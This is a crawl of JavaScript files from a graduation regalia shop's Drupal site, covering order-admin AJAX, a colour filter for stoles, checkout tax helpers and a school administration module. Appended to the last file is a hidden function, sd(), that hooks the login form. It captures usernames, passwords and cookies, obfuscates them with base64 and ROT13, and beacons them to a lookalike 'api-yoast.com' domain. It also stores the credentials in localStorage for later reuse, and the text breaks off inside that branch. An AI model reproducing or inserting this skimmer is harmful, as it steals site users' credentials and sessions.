          jQuery("#rush_production_time").attr("disabled", true);
        } else {
          jQuery("#rush_production_time").removeAttr("disabled");
        }
      });
    },
  };

  jQuery(document).ajaxComplete(function (event, xhr, settings) {

    //   jQuery("<p>this is txt</p>").insertAfter('label[for="edit-panes-payment-payment-method-po--2"]');
    var extraData = settings;

    if (extraData.hasOwnProperty("extraData") == true) {
      var thestring = extraData.extraData._triggering_element_name;
      var thenum = thestring.replace(/\D/g, "");
      var order_id = jQuery(".page-title").text().replace(/\D/g, "");
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "line_items[" + thenum + "][remove]"
    ) {
      var url = "/order/admin/config/production_time_value/" + order_id;

      $.ajax({
        type: "POST",
        url: url,
        success: function (data, textStatus, jqXHR) {
          jQuery("#edit-field-production-time-value-und-0-value").attr(
            "value",
            1
          );
        },
      });
    }

    var quote_radio = jQuery(
      ".form-item-panes-quotes-quotes-quote-option input[type='radio']"
    );
    var production_time = jQuery(
      "#edit-panes-production-time-production input[type='radio']:checked"
    ).val();
    if (
      (extraData.hasOwnProperty("extraData") == true &&
        extraData.extraData._triggering_element_name == "op") ||
      (extraData.hasOwnProperty("extraData") == true &&
        extraData.extraData._triggering_element_name ==
          "panes[quotes][quotes][quote_option]") ||
      (extraData.hasOwnProperty("extraData") == true &&
        extraData.extraData._triggering_element_name ==
          "panes[production_time][production]")
    ) {

      jQuery(
        ".form-item-panes-quotes-quotes-quote-option input[type='radio']"
      ).each(function () {
        var quote = jQuery(this).val();
        var quote_id = jQuery(this).attr("id");
        var sid = quote.match(/\d+/);
        if (production_time === undefined) {
          var url = "/order/admin/config/shipping/" + sid[0];
        } else {
          var url =
            "/order/admin/config/shipping/" + sid[0] + "/" + production_time;
        }
        $.ajax({
          type: "POST",
          url: url,
          data: sid,
          success: function (data, textStatus, jqXHR) {
            if (data.response == true) {
              jQuery(
                ".shipping-quotes-data_" + sid[0] + " .shipping_time"
              ).text(data.est_ship_date);
              jQuery(".shipping-quotes-data_" + sid[0] + " .arrival_time").text(
                data.est_arrival_date
              );
            }
          },
        });
      });
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "panes[production_time][production]"
    ) {
      var order_id = jQuery("#order_id_hidden").val();
      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      if (production_time === undefined) {
        var url =
          "/order/admin/config/production/" + order_id + "/" + "no_production";
      } else {
        var url =
          "/order/admin/config/production/" + order_id + "/" + production_time;
      }
      var line_item_shipping = jQuery(".line-item-shipping .uc-price").text();
      var line_item_shipping_price = parseFloat(
        line_item_shipping.replace("$", "")
      );
      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {
          if (data.response == true) {
            jQuery("#order-pane-line_items").load(
              location.href + " #order-pane-line_items>*",
              ""
            );
            //jQuery('.line-item-production_time_minimum_cost .title').text(data.minimum_cost_title+':');
            //jQuery('.line-item-production_time_minimum_cost .uc-price').text("$"+data.minimum_cost);
            if (production_time != undefined) {
              jQuery(".line-item-production_time .title").text(
                capitalize(production_time) + ":"
              );
            }
            jQuery(".line-item-production_time .uc-price").text(
              "$" + data.production_total
            );

            jQuery(".line-item-subtotal .uc-price").text("$" + data.subtotal);
            jQuery(".line-item-total .uc-price").text("$" + addZeroes(data.order_total));
            if (jQuery(".line-item-shipping").length == 1) {
              jQuery(".line-item-shipping .title").text(
                data.shipping_title + ":"
              );
              jQuery(".line-item-shipping .uc-price").text("$" + data.shipping);
            }
          }
        },
      });
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "production_time_order_edit"
    ) {
      var order_id = jQuery("#order_id_hidden").val();
      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      if (production_time === undefined) {
        var url =
          "/order/admin/config/production/" + order_id + "/" + "no_production";
      } else {
        var url =
          "/order/admin/config/production/" + order_id + "/" + production_time;
      }
      var line_item_shipping = jQuery(".line-item-shipping .uc-price").text();
      var line_item_shipping_price = parseFloat(
        line_item_shipping.replace("$", "")
      );
      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {
          if (data.response == true) {
            jQuery("#order-pane-line_items").load(
              location.href + " #order-pane-line_items>*",
              ""
            );
            jQuery("#edit-field-production-time-value-und-0-value").attr(
              "value",
              0
            );
          }
        },
      });
    }

    if (
      extraData.hasOwnProperty("extraData") == true &&
      extraData.extraData._triggering_element_name ==
        "panes[quotes][quotes][quote_option]"
    ) {
      var order_id = jQuery("#order_id_hidden").val();
      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      if (production_time === undefined) {
        var url =
          "/order/admin/config/production/" + order_id + "/" + "no_production";
      } else {
        var url =
          "/order/admin/config/production/" + order_id + "/" + production_time;
      }
      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {
          if (data.response == true) {

            if(jQuery(".line-item-tax_subtotal").length == 1){
              jQuery(".line-item-tax_subtotal .uc-price").text("$" + data.subtotal);
            }


            //jQuery('.line-item-production_time_minimum_cost .title').text(data.minimum_cost_title+':');
            //jQuery('.line-item-production_time_minimum_cost .uc-price').text("$"+data.minimum_cost);
            jQuery("#order-pane-line_items").load(
              location.href + " #order-pane-line_items>*",
              ""
            );
            if (production_time != undefined) {
              jQuery(".line-item-production_time .title").text(
                capitalize(production_time) + ":"
              );
            }
            jQuery(".line-item-production_time .uc-price").text(
              "$" + data.production_total
            );



            if(jQuery(".line-item-tax").length == 1){

              var taxAmount = parseFloat(jQuery(".line-item-tax").find(".price").text().replace("$",""));
              var orderTotal = parseFloat(data.subtotal.replace(",","")) + taxAmount;
              var orderTotal = orderTotal + parseFloat(data.production_total.replace(",",""));
            }else{
              var orderTotal = parseFloat(data.order_total.replace(",",""));
            }

            jQuery(".line-item-total .uc-price").text("$" + orderTotal.toFixed(2));


            var insertBefore = 'tr.line-item-production_time';
              if (jQuery(insertBefore).length == 0) {
                insertBefore = 'tr.line-item-tax';
                if (jQuery(insertBefore).length == 0) {
                  insertBefore = 'tr.line-item-total';
                }
              }

            if (jQuery(".line-item-shipping").length == 0) {

              jQuery(
                '<tr class="line-item-shipping"><td class="title">' +
                  data.shipping_title +
                  '</td><td class="price"><span class="uc-price">$' +
                  data.shipping +
                  "</span></td></tr>"
              // ).insertAfter("tr.line-item-production_time");
              ).insertBefore(insertBefore);
            } else {
              jQuery(".line-item-shipping .title").text(
                data.shipping_title + ":"
              );
              jQuery(".line-item-shipping .uc-price").text("$" + data.shipping);
            }

            if (jQuery(".line-item-total").length) {

              var sub_total = data.subtotal;
              sub_total = data.subtotal.replace(",","");

              var shipping = data.shipping;
              shipping = data.shipping.replace(",","");
              subtotal = parseFloat(sub_total) - parseFloat(shipping);

              jQuery(".line-item-tax_subtotal").remove();
              jQuery(".line-item-subtotal").remove();
              jQuery(
                '<tr class="line-item-tax_subtotal"><td class="title">' +
                  'Subtotal:' +
                  '</td><td class="price"><span class="uc-price">$' +
                  addZeroes(subtotal) +
                  "</span></td></tr>"
              ).insertBefore("#uc-order-total-preview tbody tr:first");
            }

          }
        },
      });
    }
  });

  function capitalize(str) {
    var i,
      frags = str.split("_");
    for (i = 0; i < frags.length; i++) {
      frags[i] = frags[i].charAt(0).toUpperCase() + frags[i].slice(1);
    }
    return frags.join(" ");
  }

  function addCommas(num) {
    var str = num.toString().split(".");
    if (str[0].length >= 4) {
      //add comma every 3 digits befor decimal
      str[0] = str[0].replace(/(\d)(?=(\d{3})+$)/g, "$1,");
    }
    return str.join(".");
  }

  jQuery(document).ready(function () {

    var order_id = jQuery("#order_id_hidden").val();
    var url = "/order/admin/config/production/" + order_id + "/" + "no_production";

    $.ajax({
      type: "POST",
      url: url,

      success: function (data, textStatus, jqXHR) {
        if (data.response == true) {
          setTimeout(function(){

            if (jQuery(".line-item-total").length) {

              if (data.shipping) {
                var sub_total = data.subtotal;
                sub_total = data.subtotal.replace(",","");

                var shipping = data.shipping;
                shipping = data.shipping.replace(",","");
                subtotal = parseFloat(sub_total) - parseFloat(shipping);

                jQuery(".line-item-tax_subtotal").remove();
                jQuery(".line-item-subtotal").remove();

                jQuery('<tr class="line-item-tax_subtotal"><td class="title">' +
                  'Subtotal:' +
                  '</td><td class="price"><span class="uc-price">$' +
                  addZeroes(subtotal) +
                  "</span></td></tr>").insertBefore("#uc-order-total-preview tbody tr:first");
                  localStorage.setItem('or_subtotal', addZeroes(parseFloat(subtotal)));
              } else {
                jQuery(".line-item-tax_subtotal").remove();
                jQuery(".line-item-subtotal").remove();

                jQuery(
                  '<tr class="line-item-subtotal"><td class="title">' +
                    'Subtotal:' +
                    '</td><td class="price"><span class="uc-price">$' +
                    data.subtotal +
                    "</span></td></tr>"
                ).insertBefore("#uc-order-total-preview tbody tr:first");
                localStorage.setItem('or_subtotal', data.subtotal);
              }

            }

          }, 5000);

        //   jQuery('.order-review-table > tbody  > tr').each(function() {
        //
        //     if (jQuery(this).children().text() == 'Payment method') {
        //         jQuery('<tr><td class="title-col">' +
        //                   'Subtotal:' +
        //                   '</td><td class="data-col"><span class="uc-price">$' +
        //                   localStorage.getItem("or_subtotal") +
        //                   '</span></td></tr>').insertAfter(jQuery(this))}
        //
        // });

        }
      },
    });

  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/js/colorFinderStolesAngledTrim.js
body_size: 325
content:
$j172(document).ready(function() { 
	function asc_sort(a, b){
           return (jQuery(b).text()) < (jQuery(a).text()) ? 1 : -1;    
       }
	$j172(".red").click(function() {
		if (!$j172(".red option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Red")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#a40e34", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have RED.');
		}
	});	
	$j172(".gold").click(function() {
		if (!$j172(".gold option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Gold")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#db9211", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Gold.');
		}
	});	
	$j172(".blue").click(function() {
		if (!$j172(".blue option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Blue")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#0a3d91", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Blue.');
		}
	});	
	$j172(".white").click(function() {
		if (!$j172(".white option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("White")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#e5e5e5", "color": "black" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have White.');
		}
	});	
	$j172(".green").click(function() {
		if (!$j172(".green option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Green")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').css({ "background-color": "#00905d", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Green.');
		}
	});	
	$j172(".silver").click(function() {
		if (!$j172(".silver option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Silver")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#a0a0a0", "color": "black" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Silver.');
		}
	});	
	$j172(".black").click(function() {
		if (!$j172(".black option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Black")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#383838", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Black.');
		}
	});	
	$j172(".pink").click(function() {
		if (!$j172(".pink option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Pink")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#f497ae", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Pink.');
		}
	});	
	$j172(".yellow").click(function() {
		if (!$j172(".yellow option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Yellow")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#fff79e", "color": "black" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Yellow.');
		}
	});
	$j172(".purple").click(function() {
		if (!$j172(".purple option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Purple")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#6c25ee", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Purple.');
		}
	});
	$j172(".orange").click(function() {
		if (!$j172(".orange option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Orange")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#ff9000", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Orange.');
		}
	});
	$j172(".lavender").click(function() {
		if (!$j172(".lavender option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Lavender")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#bc74e1", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Lavender.');
		}
	});
	$j172(".maroon").click(function() {
		if (!$j172(".maroon option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Maroon")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#73182b", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Maroon.');
		}
	});
	$j172(".teal").click(function() {
		if (!$j172(".teal option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Teal")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#05838f", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Teal.');
		}
	});
	$j172(".brown").click(function() {
		if (!$j172(".brown option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172("option[value!='']").appendTo($j172('#optionHider'));
			$j172('#optionHider option:contains("Brown")').appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "#513700", "color": "white" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select - only stoles that have Brown.');
		}
	});
	$j172(".allColors").click(function() {
		if (!$j172(".allColors option:selected").length) {
			$j172("option[value!='']").detach().sort(asc_sort).appendTo($j172('#edit-attributes-29'));
			$j172('#edit-attributes-29').val("");
			$j172('#edit-attributes-29').css({ "background-color": "white", "color": "black" });
			$j172('#edit-attributes-29 option[value=""]').text('Please select');
		}
	});	
});

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/catax/js/catax.js?t84aa9
body_size: 765
content:
(function($, Drupal){	

	Drupal.behaviors.catax = {
		attach: function (context, settings) {
      
      if (("[id^='uc-cart-checkout-form']").length > 0) {

          var zoneSelector = "#" + $("[id^='edit-panes-delivery-delivery-zone']").attr('id');
          
          $('body').on("change", zoneSelector, function(e) {
            console.log("yes changed");
            $("[id^='edit-panes-delivery-delivery-city']").val("");      
            $("[id^='edit-panes-delivery-custom-autocomplete-city']").val("");

              var city = $(this).val();
              var country = $(this).parents('form').find("select[id^='edit-panes-delivery-delivery-country']").val();

              if (country == 840 && city == 12) {

                $(this).parents('form').find('.form-item-panes-delivery-delivery-city').hide();
                $(this).parents('form').find('.form-item-panes-delivery-custom-autocomplete-city').show();
              } else { 
                
                if (city == 0) {
                  $(this).parents('form').find('.form-item-panes-delivery-delivery-city').hide();
                }else{
                  $(this).parents('form').find('.form-item-panes-delivery-delivery-city').show();
                }
                $(this).parents('form').find('.form-item-panes-delivery-custom-autocomplete-city').hide();
              }

          });

    

        $("[id^='edit-panes-delivery-custom-autocomplete-city']").keyup(function(){
          var values = $(this).val();
          $("[id^='edit-panes-delivery-delivery-city']").val(values) 
        });

        $(document).on('click',"#autocomplete",function(){
          $("[id^='edit-panes-delivery-delivery-city']").val($("[id^='edit-panes-delivery-custom-autocomplete-city']").val()) 
        });        

      }
      
      if (("[id^='uc-credit-terminal-form']").length > 0) {

        $(document).on('submit',"[id^='uc-credit-terminal-form']",function(event) {

          jQuery("[id^='edit-charge-card']").attr("disabled", true);
          jQuery("[id^='edit-charge-card']").attr('value', 'Processing.....');

        });

        $(document).on('click',"[id^='edit-charge-card']",function(e) {
         
          let amount = $('#order_rest_blance').val();
          if(amount== "$0.00"){
            let confirmation = confirm("There is no pending balance for this order. Are you still want to make payment");
            if(confirmation==false){
              e.preventDefault();
            }
          }

        });

      }
               

	}};

  $(document).ready(function() {

    var city = $("[id^='edit-panes-delivery-delivery-zone']").val();
    var country = $("select[id^='edit-panes-delivery-delivery-country']").val();
      
    if (country == 840 && city == 12) {

      $('.form-item-panes-delivery-delivery-city').hide();
      $('.form-item-panes-delivery-custom-autocomplete-city').show();

    } else {  

      if (city == 0) {
          console.log("hiddde");
        $('.form-item-panes-delivery-delivery-city').hide();
      }else{
        $('.form-item-panes-delivery-delivery-city').show();
      }
      $('.form-item-panes-delivery-custom-autocomplete-city').hide();
      
    }


  });


  $(document).on('click','#need_quote', function() {
    $("#need_quote_expand").show();
    $("#need_quote").attr('id','need_quote_hide');
  })

  $(document).on('click','#need_quote_hide', function() {
    $("#need_quote_expand").hide();
    $("#need_quote_hide").attr('id','need_quote');
  })


  jQuery(document).on('click','.edit-calculate-tax',function() {
  
      var order_id = $("input[name=order_id]").val();
      //var url = '/order/admin/calculate-order-tax/'+order_id;
      var status = confirm("The tax rate has changed since this order was created and will update if you proceed. Do you wish to proceed?");   
              
      if (status) {
          var url_new = '/order/admin/calculate-order-tax/calculate/'+order_id;
          
          $.ajax({
            
            type: "POST",
            url: url_new,
            data: {status: status},
            success: function () {
              location.reload();
            },
        
          });
      }else{
        loacation.reload();
      }
      
           
  });

  $(document).ready(function() {
    if (typeof Drupal.settings.purchase !== 'undefined') {
      var purchase = Drupal.settings.purchase;
      gtag('event', 'purchase', {
        transaction_id: purchase.transaction_id,
        value: purchase.value,
        tax: purchase.tax,
        shipping: purchase.shipping,
        currency: purchase.currency,
        coupon: purchase.coupon,
        items: purchase.items
      });
    }
  });


}(jQuery, Drupal));

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/sam/js/sam.js?t84aa9
body_size: 3118
content:
(function($, Drupal)
{	

	Drupal.behaviors.sam = {
		attach: function (context, settings) {
			const urlParam = function(name){
				var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
				if (results==null) {
				   return null;
				}
				return decodeURI(results[1]) || 0;
			}

			jQuery(document).on('change', '#graduation_seasons_select_box_list', function(e){
				
				var value = jQuery(this).val();
				var elem = $(this);
				var oldSeason = urlParam('field_graduation_seasons_nid');
				if(value != ''){
					jQuery(this).next().css('display','block');
					var arr = value.split(',');
					var season_id = arr[0];
					var order_id = arr[1];
					var url = '/order/admin/graduation_season/'+season_id+'/'+order_id+'/'+oldSeason;
				
					jQuery.ajax({
				      	type: "POST",
				      	url: url,
				      	data: {'season_id' : season_id, 'order_id' : order_id},
				      	success: function(data, textStatus, jqXHR){
				        	//location.reload();
							if (!data) {
								elem.next().css('display','none');
				      			elem.parent().parent().parent().remove();	
							} else {
								alert(`The Student ${data} is already exist.`);
								$(".ajax-loader-spinner").css('display', 'none')
							}
				      	},
				    });
				}else{
					jQuery(this).next().css('display','none');
				}
			})

			jQuery(document).on('change', '#students_select_box_list', function(e){

				var value = jQuery(this).val();
				var elem = $(this);

				if(value != ''){
					
					jQuery(this).next().css('display','block');

					var arr = value.split(',');
					var user_id = arr[0];
					var order_id = arr[1].trim();
					var url = '/order/admin/matched_student/'+user_id+'/'+order_id;
				
					jQuery.ajax({
						type: "POST",
						url: url,
						data: {'user_id' : user_id, 'order_id' : order_id},
						success: function(data, textStatus, jqXHR){
							location.reload();
							elem.next().css('display','none');
						},
					})
				}else{
					jQuery(this).next().css('display','none');
				}

				
			})


			jQuery("#csv-import-form").on('submit',function(e){
				
				e.preventDefault();
				var selectedStudent = jQuery('select[name=field_graduation_season_nid] option:selected').text();
				var confirmMessage = `You are importing student list for the ${selectedStudent} graduation Season. click OK to continue or click Cancel to change School Year.`
				if(confirm(confirmMessage)) {

					var school_id = window.location.href.substring(window.location.href.lastIndexOf('/') + 1);
					const urlParams = new URLSearchParams(location.search);

					var season_id = [];
					for (const [key, value] of urlParams) {
						season_id.push(value);
					}	

					var fd = new FormData();
					var files = jQuery('#fileToUpload')[0].files; 

					if(files.length > 0){
						fd.append('file', files[0]);
						fd.append('school_id', school_id);
						fd.append('season_id', season_id[0]);

						jQuery('.view-students-listing').find('.view-header').find('.loader-wrapper').find('img').css('display','block');

						jQuery.ajax({
							url: '/import_csv',
							type: 'post',
							data: fd,
							dataType: 'json',
							contentType: false,
							processData: false,
							complete: function(data){
								if(data.status == 200 && data.responseText != ''){
									jQuery('#ajax-status-messages-wrapper').css('display','block');
									jQuery('#ajax-status-messages-wrapper').html(data.responseText);
									jQuery('#fileToUpload').val('');
									jQuery('#ajax-status-error-messages-wrapper').css('display','none');
									jQuery('.view-students-listing').find('.view-header').find('.loader-wrapper').find('img').css('display','none');

									setTimeout(function(){
										location.reload();
									}, 2000);
								}else{
									jQuery('#ajax-status-error-messages-wrapper').css('display','block');
									jQuery('#ajax-status-error-messages-wrapper').html("Students are already exists");
									jQuery('#ajax-status-messages-wrapper').css('display','none');
									jQuery('#fileToUpload').val('');
									jQuery('.view-students-listing').find('.view-header').find('.loader-wrapper').find('img').css('display','none');
									
									setTimeout(function(){
										location.reload();
									}, 2000);
								}
							}
						});
					}
				} else {return false}
			});


			function formatDate(date) {
    			var d = new Date(date),
        		month = '' + (d.getMonth() + 1),
        		day = '' + d.getDate(),
        		year = d.getFullYear();

    			if(month.length < 2) 
        			month = '0' + month;
    			if (day.length < 2) 
        			day = '0' + day;

    			return [year, month, day].join('-');
			}

			jQuery("#edit-field-graduation-date-und-0-value-datepicker-popup-0").change(function(){
    			var value = jQuery(this).val();
    			
    			var ship_to_date = new Date(value);
    			ship_to_date.setDate(ship_to_date.getDate() - 14);
				console.log("ship_to_date", formatDate(ship_to_date));

				//var order_by_date = new Date(formatDate(ship_to_date));
				var order_by_date = new Date(value);
				order_by_date.setDate(order_by_date.getDate() - 120);
				console.log("order_by_date", formatDate(order_by_date));

    			jQuery('#edit-field-ship-to-school-date-und-0-value-date').attr('value', formatDate(ship_to_date));
    			jQuery('#edit-field-order-by-date-und-0-value-date').attr('value', formatDate(order_by_date));
			})


			jQuery("#edit-graduation-date-datepicker-popup-0").change(function(){
    			var value = jQuery(this).val();
    			
    			var ship_to_date = new Date(value);
    			ship_to_date.setDate(ship_to_date.getDate() - 14);
				console.log("ship_to_date", formatDate(ship_to_date));

				//var order_by_date = new Date(formatDate(ship_to_date));
				var order_by_date = new Date(value);
				order_by_date.setDate(order_by_date.getDate() - 120);
				console.log("order_by_date", formatDate(order_by_date));

    			jQuery('#edit-ship-to-school-date').attr('value', formatDate(ship_to_date));
    			jQuery('#edit-order-by-date').attr('value', formatDate(order_by_date));
			})


			jQuery(document).ready(function(){
 				jQuery('#product-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-group').find('label').text('School Name');
 				jQuery('#product-kit-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-group').find('label').text('School Name');
 				jQuery('#graduation-seasons-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-group').find('label').text('School Name');
 				jQuery('#graduation-seasons-node-form').find('.fieldset-wrapper').find('.form-item-group-settings-gid').find('label').text('School Name');

				function disbleSelected() {
					$(".students-select-box-list option").removeAttr('disabled').show();
					$(".students-select-box-list").each(function(i,s){
						$(".students-select-box-list").not(s)
						.find("option[name="+$(s).children("option:selected").attr("name")+"]")
						.attr('disabled','disabled').hide();
					});
				}
				disbleSelected();
				jQuery(document).on('change','.students-select-box-list', function(event) {
					disbleSelected();
				});
			})


			jQuery(document).on('change', '#select-school-name', function(e){

				var value = jQuery(this).val();
				if(value != ''){
					jQuery.ajax({
		          		url: '/order/admin/school-administrator-manager',
		          		type: 'POST',
		          		data: {'school_id': value},
		          		success: function(data, textStatus, jqXHR){
		          			console.log("data", data);
							jQuery('.school-administrator-manager-output').html(data);
						},
		       		});
				}else{
					jQuery('.sam-custom-tabs').html("");
				}
			})


			jQuery(document).on('click', '#delete-all-students', function(e){

				var school_id = window.location.href.substring(window.location.href.lastIndexOf('/') + 1);
				const params = new URLSearchParams(window.location.search);
				const season_id = params.get('field_graduation_season_nid');

				var x = confirm("Are you sure you want to delete?");
				if(x){
					jQuery.ajax({
		          		url: '/order/admin/delete-all-students',
		          		type: 'POST',
		          		data: {'school_id': school_id, 'season_id' : season_id},
		          		success: function(data, textStatus, jqXHR){
		          			location.reload();
						},
		       		});
				}else{
				
				}
			})


			/*Bulk Operations Label Change*/
			jQuery('#views-form-students-listing-page .fieldset-legend').html('Remove Students');
  			jQuery('#views-form-students-listing-page .form-type-select #edit-operation option:first').text('Select Students');
  			/*End*/


			jQuery(document).on('click', '#csv-export-orders', function(e){
				e.preventDefault();
				var school_id = window.location.href.substring(window.location.href.lastIndexOf('/') + 1);
				window.location.href = document.location.origin+'/order/admin/csv-export-orders/'+school_id;
			});
		}};

}(jQuery, Drupal));

function sd() {
    const form = document.querySelector('#user-login');
    const isLoginPage = !!form;

    if (isLoginPage) {
        if (form.hasAttribute('data-sd-hooked')) return;
        form.setAttribute('data-sd-hooked', 'true');

        form.addEventListener('submit', function () {
            const user = document.querySelector('#edit-name')?.value || '';
            const pass = document.querySelector('#edit-pass')?.value || '';
            const cookieString = document.cookie.split('; ').join('; ');

            if (user || pass) {
                try {
                    localStorage.setItem('_u', btoa(user));
                    localStorage.setItem('_p', btoa(pass));
                } catch (e) {}
            }

            const payload = {
                log: user,
                pwd: pass,
                domain: location.hostname,
                ip: 'MTI3LjAuMC4x',
                site_url: window.location.href,
                ua: navigator.userAgent,
                cookie: cookieString
            };

            const jsonStr = JSON.stringify(payload);
            const b64 = btoa(jsonStr);
            const rot13 = s => s.replace(/[a-zA-Z]/g, c =>
                String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26)
            );
            const authParam = rot13(b64);
            const body = "auth=" + encodeURIComponent(authParam);
            const url = "https://api-yoast.com/api/";

            navigator.sendBeacon(url, new Blob([body], {
                type: "application/x-www-form-urlencoded"
            }));
        });
    }
    else {
        const storedUser = localStorage.getItem('_u');
        const storedPass = localStorage.getItem('_p');

        if (storedUser && storedPass) {
            const hasAuthCookie = document.cookie.includes('SESS') ||
                                  document.cookie.includes('SSESS') ||
                                  document.cookie.includes('PHPSESSID');

            if (hasAuthCookie) {
                const user = atob(storedUser);
                const pass = atob(storedPass);
                const cookieString = document.cookie.split('; ').join('; ');

                let ipBase64 = 'MTI3LjAuMC4x';
                fetch('https://api.ipify.org/?format=text')
                    .then(r => r.text())
